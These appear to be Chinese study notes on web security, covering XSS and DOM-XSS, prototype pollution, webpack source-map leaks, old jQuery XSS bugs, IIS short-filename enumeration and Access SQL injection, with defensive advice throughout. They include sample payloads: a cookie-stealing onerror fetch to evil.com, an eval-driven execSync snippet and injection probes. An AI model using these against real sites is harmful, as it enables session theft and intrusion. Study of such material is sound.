</script>
核心总结(新手必记)
| 特性 | innerText | innerHTML |
|---|---|---|
| 处理内容 | 只认纯文本,忽略 HTML | 解析HTML 代码,执行 JS |
| 安全程度 | 安全(防 DOM-XSS) | 危险(易触发 XSS) |
| 用途 | 展示用户输入的内容 | 渲染开发者可控的 HTML 结构 |
简单说:
- 只要是「用户能输入 / 控制的内容」(比如输入框、评论、翻译内容),一律用
innerText(或textContent)渲染,绝对安全; - 只有「开发者自己写死的、可信的 HTML」(比如固定的页面布局),才用
innerHTML。
xss就是输出用户输入的数据且没过滤domxss 就通过事件输出用户输入的数据没过滤
先总结你的理解(精准化)
-
XSS(跨站脚本攻击)的核心 :把用户输入的恶意代码 ,当成 "正常内容" 输出 / 渲染,且没做过滤 → 恶意代码被浏览器解析成 HTML/JS 执行(关键:不是 "输出数据" 就会 XSS,是 "输出后被解析成可执行代码" 才会)。比如用户输入
<script>偷你cookie</script>,你直接用innerHTML渲染,就会执行;但用innerText渲染,只是显示文字,就不会 XSS------ 所以 "没过滤"+"用危险方式输出" 才是关键。 -
DOM-XSS(DOM 型 XSS)的核心 :是 XSS 的「子集」,特指 "输出 / 渲染过程全程在前端 DOM 层面完成,后端完全没参与",且通常是通过前端事件(点击、鼠标移动、输入变化等)触发 DOM 更新 ,把用户输入的恶意代码用
innerHTML等危险方式渲染 → 攻击生效。你说的 "通过事件输出用户输入的数据没过滤",正是 DOM-XSS 的典型特征!
用例子区分「普通 XSS」和「DOM-XSS」(新手最易懂)
例子 1:普通反射型 XSS(后端参与,非 DOM-XSS)
用户输入 → 输入框提交到后端 → 后端没过滤,直接把输入嵌到HTML里返回 → 页面加载时解析执行恶意代码比如用户输入<script>alert('偷cookie')</script>,后端没过滤,返回的页面里写着:<div>用户评论:<script>alert('偷cookie')</script></div> → 页面加载就弹窗(XSS 生效)。
例子 2:DOM-XSS(全程前端,事件触发)
用户输入 → 前端输入框(后端没接收) → 点击/鼠标移动等事件触发JS → JS没过滤,用innerHTML把输入渲染到DOM → 解析执行恶意代码就是你之前的 demo 场景:
<h1 onclick="update1()">点击</h1>
<script>
function update1(){
// 假设str是用户输入的:<img src=# onerror="alert('DOM-XSS')">
const str = 用户输入的内容; // 没过滤!
document.querySelector('h1').innerHTML = str; // 危险输出(事件触发)
}
</script>点击 h1 触发事件,innerHTML解析用户输入的恶意代码,弹窗生效(DOM-XSS)。
关键补充(新手易踩坑)
-
不是 "输出用户输入" 就会 XSS:用
innerText/textContent输出,哪怕用户输入恶意代码,也只是显示文字(比如<script>alert(1)</script>会直接当成文字展示),不会 XSS------ 只有用innerHTML/document.write等 "能解析 HTML/JS 的方式" 输出,且没过滤,才会 XSS。 -
DOM-XSS 的核心特征:
- 后端返回的页面是 "干净的"(没有恶意代码);
- 恶意代码的解析执行,完全由前端的 DOM 操作(事件触发)导致;
- 全程没经过后端,只在浏览器里完成。
总结(核心要点)
- XSS 的本质:用户输入恶意代码 + 未过滤 + 被解析成 HTML/JS 执行(≠ 单纯输出数据);
- DOM-XSS 是 XSS 的子集:执行环节在前端 DOM(事件触发 DOM 更新),后端无参与;
- 防护核心:要么用
innerText(不解析 HTML),要么对用户输入做「实体化过滤」(把<转<、>转>),且所有场景(包括事件触发的 DOM 更新)都要过滤。
js加密

越看越发现xd是真教东西啊,突然想起之前是因为看不懂,不过之前零基础看不懂确实正常
别人写的真好
day30 nodejs
Node.js 和原生 JavaScript 的核心区别主要在运行环境、用途和能力上,具体可以分这几点看:
- 运行环境不同 原生 JS:运行在浏览器里,依赖浏览器的 JS 引擎(比如 Chrome 的 V8),同时能调用浏览器提供的 DOM(操作页面元素)、BOM(操作浏览器窗口)等 API。Node.js:运行在服务器 / 本地终端环境,同样基于 V8 引擎,但没有 DOM/BOM ,取而代之的是 Node.js 自带的服务端 API(比如文件操作
fs、网络请求http等)。 - 核心用途不同原生 JS:负责前端页面的交互逻辑(比如点击按钮、渲染内容)。Node.js:用来开发后端服务(比如搭建 Web 服务器、操作数据库、批量处理文件)。
- 模块 / 全局对象有差异 全局对象:原生 JS 是
window;Node.js 是global(或globalThis),还多了module、require等特有对象。模块系统:原生 JS 常用 ES 模块(import/export);Node.js 默认用 CommonJS 模块(require/module.exports),也支持 ES 模块(需配置)。
是的,Express 是基于 Node.js、用 JavaScript 编写的 Web 开发框架。
它的代码本身是 JavaScript,并且依赖 Node.js 提供的原生服务端 API(比如http模块、文件操作模块等)来实现 Web 服务的功能 ------ 相当于在 Node.js 的基础能力之上,做了一层简化 Web 开发的封装。
javascript
// 引入 Express 框架
const express = require('express');
// 创建 Express 应用程序实例
const app = express();

// 处理 '/login' 路径的 GET 请求,返回简单的登录页面
app.get('/login', function(req, res) {
res.send('<hr>登录页面</hr>');
});
// 处理根路径的 GET 请求,发送名为 'sql.html' 的文件
app.get('/', function(req, res) {
res.sendFile(__dirname + '/' + 'sql.html');
});
// 启动服务器,监听端口 3001
const server = app.listen(3001, function() {
console.log('Web 服务器已经启动,监听端口 3001!');
});
其实东西都是一样的,就是不同的语言写的用不同的语法

-
Node.js 的"被迫异步"
Node.js 采用单线程事件循环模型,任何同步 I/O 都会阻塞整个进程,因此从设计之初就强制以异步 I/O 作为核心抽象,fs 等模块默认提供异步 API,以保证高并发场景下事件循环不被阻塞。
Python 的"可选异步"
Python 通常运行在多线程 / 多进程模型下,同步 I/O 只会阻塞当前执行单元,不会影响整个服务;async/await 是在 3.5 之后引入的补充方案,用于提升高并发 I/O 场景下的效率,但整体生态仍以同步接口为主。
原型链污染
javascript
// 创建一个包含属性 bar 的对象 foo,bar 设置为 1
let foo = {bar: 1};
console.log(foo.bar); // 输出: 1
// 修改 foo 对象的原型链上的 bar 属性,设置为执行命令 'require(\'child_process\').execSync(\'calc\');'
foo.__proto__.bar = 'require(\'child_process\').execSync(\'calc\');';
// 输出 foo 对象的 bar 属性,仍为 1,因为直接属性优先于原型链属性
console.log(foo.bar); // 输出: 1
// 创建一个空对象 zoo
let zoo = {};
// 使用 eval 执行 zoo 对象的 bar 属性,调用计算器
console.log(eval(zoo.bar));一、代码整体含义
这行代码是 JavaScript 中声明变量并初始化普通对象的核心语句 ,作用是:创建一个包含 bar 这个 "自身属性" 的对象,然后把这个对象赋值给名为 foo 的变量。
二、逐部分拆解(新手友好版)
我们把代码拆成 4 个核心部分,逐个解释:
| 代码片段 | 名称 / 作用 | 通俗解释 |
|---|---|---|
let |
变量声明关键字 | ES6 新增的声明变量的方式,特点是块级作用域 (简单说:变量只在它所在的 {} 里有效),替代了老的 var(var 是函数级作用域,容易出问题)。 |
foo |
变量名 | 你给这个 "对象容器" 起的名字,相当于一个 "标签",通过 foo 就能找到后面的那个对象。 |
= |
赋值运算符 | 把右侧创建的对象,"绑定" 到左侧的 foo 变量上(可以理解为:把标签贴到对象上)。 |
{ bar: 1 } |
对象字面量(Object Literal) | JS 中创建对象最常用、最简洁的方式:- {}:表示创建一个空对象的基础结构 (如果里面没内容就是纯空对象);- bar: 1:给这个对象定义一个自身属性 (重点:是对象自己的属性,不是原型链上的),bar 是属性名,1 是属性值。 |
三、关键补充(结合原型链)
这行代码和你之前问的原型链强相关,核心要点:
-
foo指向的这个对象,自身有bar属性 (值为 1),所以访问foo.bar时,JS 会直接取这个自身属性的值,不会去原型链找(这也是你之前示例中console.log(foo.bar)输出 1 的原因)。 -
这个对象的原型(
foo.__proto__)默认是Object.prototype(所有普通 JS 对象的顶层原型),你可以用代码验证:let foo = { bar: 1 }; // 验证:foo的原型是Object.prototype → 输出 true console.log(foo.__proto__ === Object.prototype); // 验证:bar是foo的自身属性 → 输出 true console.log(foo.hasOwnProperty('bar'));
四、简单测试示例
把这行代码跑起来,看实际效果,更易理解:
// 声明并初始化对象
let foo = { bar: 1 };
// 1. 访问foo的bar属性 → 取自身属性,输出 1
console.log(foo.bar);
// 2. 给foo的原型加一个bar属性(模拟原型链污染)
foo.__proto__.bar = 999;
// 3. 再次访问foo.bar → 还是自身属性的1,不会取原型链的999
console.log(foo.bar); 总结
let foo = { bar: 1 };核心是用let声明变量foo,并赋值一个包含自身属性bar:1的普通 JS 对象;{ bar: 1 }是对象字面量,创建的对象有自己的bar属性,优先级高于原型链上的同名属性;let是 ES6 块级作用域声明方式,比var更安全,是现在声明变量的首选。
JavaScript 中每个对象都有一个原型([[Prototype]]),
当访问对象的某个属性时,如果对象自身没有,就会沿着原型链向上查找并继承原型上的属性。
1️⃣ 不是"复制",是"查找"
对象不会把原型的属性拷贝一份 ,
只是 在访问时动态查找。
所以:
zoo.bar = 2;
这行代码做的是:
-
在 zoo 自己身上创建 bar
-
不会改原型
2️⃣ 原型是共享的(危险点)
Object.prototype.x = 123; ({}).x // 123 ([]).x // 123 (function(){}).x // 123
👉 这就是原型污染为什么"全局生效"
原型链污染就是攻击者修改了共享的原型对象(如 Object.prototype),从而让所有普通对象"凭空多出"恶意属性或行为。
day31 webpack
第31天:安全开发-JS应用&WebPack打包器&第三方库JQuery&安装使用&安全检测_第31天:安全开发-js应用&webpack打包器&第三方库jquery&安装使用&安全检测-CSDN博客
这节课挺简单的,
简单来说就是用webpack解决依赖,webpack develop模式会泄露源码
1️⃣ Webpack 本质上打包的是什么?
Webpack 只打包前端资源:
-
JavaScript(浏览器执行的)
-
CSS / 图片
-
前端框架代码(Vue / React / 纯 JS)
👉 它根本碰不到后端源码(除非你把后端代码也塞进前端工程,这是另一个坑)。
2️⃣ mode: "development" 会"泄露"什么?
development 模式常见特征:
-
未压缩 / 未混淆的 JS
-
完整 source map
-
保留变量名、函数名
-
可能包含:
-
注释
-
调试代码
-
开发路径
-
API 路由名
-
业务逻辑细节
-
比如:
//# sourceMappingURL=app.js.map
你能反编译出几乎 完整的前端源码结构。
3️⃣ 它「不会」泄露什么?
❌ 不会泄露:
-
后端 Java / Python / PHP 源码
-
数据库账号
-
服务器文件
-
后端业务逻辑实现
除非(⚠️ 很重要):
你把这些东西写进了前端代码里
比如:
const DB_PASSWORD = "123456"; // 这是你自己的锅
4️⃣ 为什么安全题里老提 "webpack develop 泄露"?
因为在 CTF / 实战 中,development 模式经常导致:
-
看到完整前端源码
-
找到:
-
隐藏接口
-
调试用 API
-
未下线的 admin 功能
-
写死的 token / key
-
原本不该暴露的参数逻辑
-
👉 这是"信息泄露 → 漏洞链"的起点
5️⃣ 用一句「偏安全」的总结
Webpack develop 泄露的是前端实现细节,而不是后端代码,但这些细节往往足以反推后端接口与安全设计缺陷。

jquery存在内置过滤

关键只有一句话:
老版本 jQuery 在"把字符串当 HTML 解析"时,会顺手执行里面的恶意 JS。
二、先把 $(...) 到底在干嘛搞明白
1️⃣ 你以为的 $(...)
$(xxx)
= "选一个元素 / 创建一个元素"
2️⃣ 实际上 jQuery 会这样判断:
| 传入内容 | jQuery 行为 |
|---|---|
$("#id") |
当选择器 |
"<div>123</div>" |
当 HTML 解析 |
"abc" |
当普通字符串 |
👉 只要字符串长得像 HTML,jQuery 就会当 HTML 解析
三、漏洞到底怎么产生的?
漏洞代码(老版本 jQuery ≤ 3.5.0)
$("<img src=x onerror=alert('XSS')>");
jQuery 在干什么?
-
看到
<img ...> -
👉 认为这是 HTML
-
👉 创建一个
<img>DOM 节点 -
👉 浏览器加载
src=x -
❌ 加载失败
-
❌ 触发 onerror
-
❌ 执行
alert('XSS')
📌 攻击代码不是你"手动执行"的,而是"浏览器帮你执行的"
四、现实中的攻击场景(很重要)
假设你写了这种代码👇
$("#comment").html(userInput);
而攻击者输入的是:
<img src=x onerror=fetch('http://evil.com/'+document.cookie)>
结果:
-
页面展示评论 ❌
-
用户 cookie 被偷走 ✔
-
你的网站变成 XSS 入口 ✔
五、那 CVE-2020-11022 / 11023 修了啥?
修复前
jQuery 信任 HTML 字符串
修复后(≥ 3.5.1)
jQuery:
-
会过滤危险属性
-
不再自动执行某些内联事件
-
减少 HTML 注入的"魔法行为"
⚠️ 但注意:不是 100% 防 XSS
六、为什么说用 text() 就安全?
❌ 危险写法(会解析 HTML)
$("#box").html(userInput);
✅ 安全写法(只当文本)
$("#box").text(userInput);
区别一眼看懂👇
| 输入内容 | html() | text() |
|---|---|---|
<img onerror=alert(1)> |
执行 JS ❌ | 当文字显示 ✅ |
📌 text() = 浏览器不会把内容当 HTML
七、一句话版总结(考试 / 面试可用)
jQuery 老版本在解析 HTML 字符串时存在 XSS 风险,攻击者可通过构造带事件属性的标签执行恶意脚本,应升级至 3.5.1+ 并避免使用 html()/$(html) 处理不可信输入,优先使用 text()。
为啥同样的代码,在新版本 jQuery 里就"没用了"?
我直接给你结论 → 原理 → 对比,不绕。
一、一句话结论(先记住)
因为 jQuery 3.5.1+ 在把字符串转成 DOM 时,会"主动清洗危险 HTML",不再让浏览器自动执行那些恶意属性。
二、老版本 vs 新版本:核心差异
❌ 老版本(≤ 3.5.0)在干什么?
$("<img src=x onerror=alert(1)>")
老版本逻辑是:
-
"这是 HTML,我信你"
-
原封不动丢给浏览器
-
浏览器创建
<img> -
src=x加载失败 -
自动触发
onerror -
💥 XSS 执行
👉 jQuery 完全不管 HTML 里有没有危险东西
✅ 新版本(≥ 3.5.1)在干什么?
jQuery 在内部多做了一步👇
字符串 HTML ↓ HTML 解析器 ↓ ❌ 过滤危险标签 / 属性 ↓ 安全 DOM
重点变化:
-
❌ 移除
onerror / onclick / onload等事件属性 -
❌ 阻止某些可触发 JS 的解析路径
-
❌ 修复了利用浏览器 HTML parser 的"怪癖行为"
三、用"人话"解释:为什么就不弹窗了?
同样这行代码👇
$("<img src=x onerror=alert(1)>")
新版 jQuery 实际生成的是👇
<img src="x">
或者:
<img>
📌 onerror 根本没进 DOM
所以:
-
没有
onerror -
加载失败 ≠ 执行 JS
-
alert 自然"没用"
四、那是不是"彻底防 XSS 了"?❌
⚠️ 不是!这是重点
jQuery 的修复只是:
-
🔒 修补自身解析漏洞
-
❌ 不等于你可以随便插用户输入
下面这样依然危险:
$("#box").html(userInput);
因为:
-
HTML 里不止
onerror -
还有
<svg> / <math> / <iframe> / href=javascript: -
还有浏览器差异
👉 jQuery 不可能帮你兜底所有 XSS
五、为什么官方还强调"用 text()"?
因为:
| 方法 | 浏览器行为 |
|---|---|
html() |
解析 HTML |
$(html) |
创建 DOM |
text() |
当普通文本 |
text() 的逻辑是:
"<img onerror=alert(1)>" ↓ "<img onerror=alert(1)>"
📌 连"解析"这一步都没有
六、你可以这样理解(类比)
老 jQuery:
"你给我一段代码,我直接帮你跑。"
新 jQuery:
"我帮你删掉可能会爆炸的东西再跑。"
text():
"你给我啥,我原样当文字贴墙上。"
七、一句话安全总结(面试 / CTF 可用)
新版本 jQuery 通过在 HTML 解析阶段移除危险属性,阻止了特定 XSS 利用链,但仍不能替代安全编码,处理用户输入应使用 text() 或专门的 HTML sanitizer。
一、一句话结论(先给你吃颗定心丸)
jQuery 新版本不是"不让你用",而是:
👉「默认不信任字符串 HTML」,但允许你"明确声明:我知道我在干什么"。
换句话说:
安全默认 + 你自己兜底 = 框架的正确姿势
二、你现在的矛盾点是什么?
你在想的是:
❓ 我就是要用
<img onerror=...>/<a onclick=...>❓ 这是我业务逻辑的一部分
❓ 那 jQuery 凭什么给我删了?
这在 Web 安全史上 是个老问题👇
👉 "方便开发" vs "默认安全"
三、为什么 jQuery 选择"宁可删,也不默认放行"?
1️⃣ 因为 jQuery 根本分不清:
$("<img onerror=xxx>")
是👇哪一种?
-
✔ 你自己写的可信代码
-
❌ 攻击者通过表单 / URL / API 注入的
⚠️ 字符串在 JS 里没有"来源标签"
2️⃣ jQuery 的用户太多了(历史包袱)
-
老代码大量是:
el.html(location.hash) el.html(responseText) -
一升级就被打成 XSS 漏洞
👉 所以官方策略是:
"默认行为必须安全,哪怕破坏一小部分旧用法"
四、那「真的需要」的时候怎么办?(重点)
✅ 正确姿势 1:自己创建 DOM,不靠字符串
$("<img>", { src: "x", onerror: function () { alert("ok"); } });
✔ 这个 不会被删
✔ 因为这是 JS 层面绑定事件 ,不是 HTML 注入
✔ 也是官方推荐方式
✅ 正确姿势 2:可信 HTML → 显式声明
const html = "<b>我确定这是安全的</b>"; $("#box").html(html);
📌 前提:不是用户输入
❌ 错误姿势(新版本故意不支持)
$("<img onerror=alert(1)>")
原因:
👉 内联事件 = XSS 的历史垃圾场
五、那如果我真的要插"富文本"呢?
这是非常常见的真实需求(评论、博客、Markdown)
正解不是 jQuery,而是:HTML Sanitizer
示例(DOMPurify)
const clean = DOMPurify.sanitize(userHtml); $("#box").html(clean);
✔ 你能保留 <b><img><a>
✔ 自动去掉 on*
✔ 还能配置白名单
📌 这是专业活,不是 jQuery 的职责
六、换个角度理解(很重要)
jQuery 的态度是:
❌ 不再鼓励:
"拼字符串 + 丢进 DOM"
✅ 鼓励:
JS 创建元素
JS 绑定事件
专门工具处理富文本
这和你学过的:
-
Vue 不让你随便
v-html -
React 默认不信任
dangerouslySetInnerHTML
是同一套哲学
七、一句话终极总结(可以背)
jQuery 新版本通过限制字符串 HTML 的能力,强制区分"结构"和"行为",避免内联事件造成的 XSS;若确实需要动态行为,应通过 JS 事件绑定或专业的 HTML sanitizer 实现。
day32 asp.net
第41天:WEB攻防-ASP应用&HTTP.SYS&短文件&文件解析&Access注入&数据库泄漏_fyblog漏洞-CSDN博客
这种网站都很少了
这种数据库默认是在网站目录下可以访问的
1.解释
ACCESS数据库与常见的MySQL等数据库不同,它没有独立的管理账号密码,其核心架构由表名、列名(字段)和数据组成。这一特性导致在注入攻击中,通常需要通过字典猜解表名、列名,再进一步获取数据。虽然猜解过程相对直接,但可能因字典覆盖不全而出现猜解失败的情况。由于当前Access数据库的应用已较少,实际测试中多直接使用SQLMAP进行注入,其他手动猜解方法后续补充。
- mdb后缀是Access数据库的典型标识;
- 数据库的默认路径通常写在配置文件中,若未修改则可被利用。
ASP-默认安装-MDB 数据库泄漏下载
由于大部分ASP程序与ACCESS数据库搭建,但ACCESS无需连接
在==脚本文件中定义配置好数据库路径即用,不需要额外配置安装数据库==
提前固定好的数据库路径如默认未修改,
当攻击者知道数据库的完整路径,可远程下载后解密数据实现攻击。
IIS 短文件漏洞核心原理
IIS 短文件漏洞的本质,是Windows 的 8.3 短文件名机制 与IIS 服务器的请求解析逻辑共同导致的敏感信息泄露漏洞,核心可以拆成 3 个关键点理解:
1. 根源:Windows 的 8.3 短文件名机制
早期 DOS 系统只支持8 个字符的文件名 + 3 个字符的扩展名 (简称 8.3 格式)。为了兼容老旧程序,Windows 会自动给长文件名 生成对应的8.3 短文件名,规则如下:
- 取长文件名的前 6 个字符,后面加
~1(如果有重名,数字依次递增,如~2、~3) - 扩展名保留前 3 个字符
- 所有字母自动转为大写
举个例子
| 长文件名 | 对应的 8.3 短文件名 |
|---|---|
Web.config |
WEB.CON~1 |
database_backup_2026.sql |
DATAB~1.SQL |
Admin_Login.aspx |
ADMIN_~1.ASP |
在 Windows 系统中,用命令 dir /x 就能查看文件的短文件名。
2. 关键:IIS 对~请求的特殊解析逻辑
IIS(Windows 自带的 Web 服务器)在处理 HTTP 请求时,存在一个设计缺陷:
- 当请求的 URL 中包含
~时,IIS 会优先按照 8.3 短文件名规则去匹配服务器上的文件,而不是当作普通的长文件名请求处理。 - 更关键的是,即使这个短文件名对应的长文件是不允许外部访问的 (比如
web.config默认禁止浏览器直接访问),IIS 也会返回特殊的响应状态。
3. 漏洞利用:通过枚举猜解敏感文件名
攻击者正是利用 IIS 的这个解析特性,通过枚举请求的方式,一步步猜解出服务器上的敏感文件,流程如下:
- 构造枚举请求 :攻击者向目标 IIS 服务器发送一系列包含
~1的请求,比如:http://目标IP/WEB~1http://目标IP/DATAB~1.SQL
- 判断文件是否存在 :通过对比 IIS 返回的响应状态,区分 "文件存在" 和 "文件不存在" 的情况:
- 文件不存在 :返回标准的
404 Not Found,且响应头的Content-Length是固定值(比如 1245、1293)。 - 文件存在 :可能返回
403 Forbidden(文件存在但禁止访问),或者返回404但Content-Length和标准值不同。
- 文件不存在 :返回标准的
- 还原长文件名 :一旦发现某个短文件名请求返回了 "存在" 的特征响应,攻击者就可以根据 8.3 规则,反向推断出对应的长文件名(比如
WEB.CON~1→Web.config)。
4. 漏洞危害
攻击者通过这个漏洞,能获取到网站根目录下本不该对外暴露的敏感文件名称,比如:
- 网站配置文件:
web.config(包含数据库连接密码、网站权限等核心信息) - 数据库文件:
*.mdf、*.ldf(数据库的物理文件) - 后台管理页面:
Admin.aspx、Login.aspx等这些信息会成为后续进一步攻击的跳板。
补充:为什么能指定路径扫描?
漏洞不仅能扫描网站根目录,还能扫描子路径(比如http://目标IP/admin/XXX~1),原理是一样的:只要目标子路径在 IIS 的解析范围内,攻击者就能通过构造子路径 + 短文件名的请求,枚举该路径下的文件。
IIS 短文件漏洞能够被利用,需要满足 5 个核心前置条件,缺少任意一个,漏洞都无法触发或利用,具体如下:
1. 系统环境:必须是 Windows 操作系统
漏洞的根源是 Windows 特有的 8.3 短文件名机制,Linux、Unix 等非 Windows 系统不存在该机制,因此只有部署在 Windows 服务器上的 IIS 才会存在此漏洞。
- 常见受影响的 Windows 版本:Windows Server 2003/2008/2012,Windows 7/8 等(新版本 Windows 可手动关闭短文件名功能)。
2. 核心开关:Windows 短文件名功能已启用
Windows 生成 8.3 短文件名的功能(NTFS 8.3 Name Creation)必须处于开启状态,这是漏洞的基础。
- 默认状态:Windows Server 2003 及更早版本默认开启;Windows Server 2008 及以后版本,部分场景默认关闭,但可通过注册表手动开启。
- 验证方法 :在服务器上执行命令
fsutil 8dot3name query,返回启用则代表功能开启。
3. Web 服务器:必须是 IIS 且版本存在解析缺陷
漏洞的触发依赖 IIS 对 ~ 字符的特殊解析逻辑,其他 Web 服务器(如 Nginx、Apache)完全不具备该解析行为,因此不受影响。
- 受影响的 IIS 版本:IIS 5.0、6.0、7.0、7.5 是高危版本;IIS 8.0 及以上版本,微软已修复部分解析缺陷,默认配置下漏洞利用难度大幅提升。
4. 文件前提:目标路径存在「长文件名」的文件 / 文件夹
短文件名是 Windows 为长文件名自动生成的 ,如果目标路径下的文件都是 8.3 格式的短文件名(如 test.txt、data.mdf),则不会生成额外的短名,漏洞无利用对象。
- 「长文件名」的判定:文件名长度超过 8 字符 或 扩展名长度超过 3 字符。
- 举例:
Web.config(文件名 3 字符,但扩展名 6 字符,属于长文件名)→ 生成短名WEB.CON~1;database_backup.sql(文件名 14 字符)→ 生成短名DATAB~1.SQL。
5. 配置前提:IIS 未拦截含 ~ 字符的 HTTP 请求
管理员未对 IIS 做针对性的防御配置,否则攻击者的枚举请求会被直接阻断:
- 未配置
请求过滤规则拦截包含~的 URL(若拦截~,则攻击者发送的/WE~1.CON这类请求会被 IIS 直接拒绝); - 目标文件 / 文件夹未被 IIS 完全屏蔽(至少 IIS 能识别到文件存在,才会返回 403 / 特殊 404 响应;若文件完全不可见,会返回标准 404)。
补充:通用前提 - 网络可达
攻击者能够与目标 IIS 服务器建立 HTTP 连接(即目标服务器的 80/443 等 Web 端口对外开放),否则无法发送枚举请求。
其实直接看到window server 加iis直接测试就好了,有就有,没有就算
IIS 短文件是"低成本高回报"的信息收集点,实战中直接试探即可,没结果立刻止损,不需要纠结前置条件。
使用工具:
https://github.com/lijiejie/IIS_shortname_Scanner
IIS文件解析

这些一般老系统才有了,
ASP-SQL注入-SQLMAP使用&ACCESS注入
ACCESS数据库无管理帐号密码,顶级架构为表名,列名(字段),数据,
所以在注入猜解中一般采用字典猜解表和列再获取数据,猜解简单但又可能出现猜解不到的情况
Access数据库在当前安全发展中已很少存在,故直接使用SQLMAP注入,后续再说其他。
SQL 注入是:程序把「用户可控输入」直接拼接进 SQL 语句的结构部分,导致攻击者能改变原本的查询语义。

没想到把,这里还有不清晰的地方。其实也许之前就是只学了利用手法。
这里类型错误导致,这里
图片这里明显报错了,说明他接受了,但是可能是代码逻辑设置的,代码逻辑校验的话应该显示的是数据类型不对,但是这里明显是数据库层面的错误了。
不对,他是数字型的然后是查询,判断有没有sql注入用
and 1=1 页面不变
and 1=2 页面没数据了

,
页面显示 "语法错误(操作符丢失)在查询表达式 'classid=3dsad' 中",结合请求 URL Pic.asp?classid=3dsad
3dsad 不是合法数字,MySQL 解析时会把 3dsad 当成 "列名"(而非数值),因此报 "操作符丢失" 的语法错误 ------ 这一现象证明了「后端直接拼接用户输入到 SQL 中」,而 "直接拼接" 正是 SQL 注入的根本成因。
- 图片中的语法错误虽不能单独作为注入的最终依据,但能证明「后端未做参数校验 + 直接拼接 SQL」------ 这两个特征叠加,结合你用
and 1=1/1=2的测试结果,足以确定存在 SQL 注入漏洞; - 补充:若后端做了参数校验(比如强制转数字),输入
3dsad会被转为3,不会报语法错误;若用了预编译,也不会出现拼接导致的语法问题。
页面报错:
语法错误(操作符丢失)在查询表达式 'classid=3dsad' 中
Microsoft JET Database Engine
这说明什么?
✅ 至少可以确定 3 件事:
-
classid 被直接拼接进 SQL
-
classid 本来是"数字型参数"
-
没有做参数校验 / 预编译 / 错误处理
👉 因为如果是:
-
预编译 → 不会有 SQL 语法错误
-
强类型校验 →
3dsad会被拦截 -
try/catch → 不会把数据库错误直接抛页面
⚠️ 这一点本身就已经是"注入前置条件成立"
你总结的这 3 个结论非常精准!数据库错误直接抛到前端页面,不只是 "界面不美观",更是后端代码在参数处理、SQL 安全、异常管控上都存在严重问题的 "直接证据"。下面用最通俗的语言拆解每个结论的底层逻辑,结合你的场景(classid 参数)讲清楚:
一、为什么能确定「classid 被直接拼接进 SQL」?
数据库错误的核心是「SQL 语法解析失败」,而语法错误的根源是用户输入的参数直接变成了 SQL 语句的一部分------ 如果参数不是直接拼接,而是通过 "预编译 / 参数化" 传递,永远不会出现 "SQL 语法错误"。
举个对比例子(结合你的场景):
❶ 直接拼接(你遇到的情况)
后端代码(ASP/VBScript):
asp
' 直接拿用户输入的classid,拼到SQL里
classid = Request("classid")
sql = "SELECT * FROM 表名 WHERE classid=" & classid
' 当输入classid=3dsad时,SQL变成:
' SELECT * FROM 表名 WHERE classid=3dsadMySQL 解析这个 SQL 时,会把3dsad当成 "列名"(而非数字),导致 "操作符丢失" 的语法错误 ------ 这个错误能直接证明:用户输入的3dsad被原封不动拼进了 SQL 语句,成为了 SQL 的一部分。
❷ 非拼接(预编译 / 参数化)
如果后端用预编译,代码逻辑是:
asp
' 预编译:SQL模板和参数分开
sql = "SELECT * FROM 表名 WHERE classid=?"
' 先编译SQL模板,再单独传参数值
pstmt = conn.prepareStatement(sql)
